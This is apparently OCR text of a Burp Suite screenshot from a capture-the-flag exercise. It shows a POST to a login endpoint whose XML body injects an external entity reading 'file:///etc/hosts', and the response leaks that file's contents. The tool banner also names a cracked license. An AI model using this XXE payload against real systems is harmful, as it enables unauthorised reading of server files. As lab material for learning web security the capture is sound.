 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Content-Length: 171
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn
Referer: http://286342b2-e4c4-4cf8-8a54-67605a033745.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/hosts">
]>
<user><username>&test;</username><password>657260</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:20:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 212
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.181.213.10 osrc
</msg></result>
? < + > Type a search term 0 matches
Done 418 bytes | 66 millis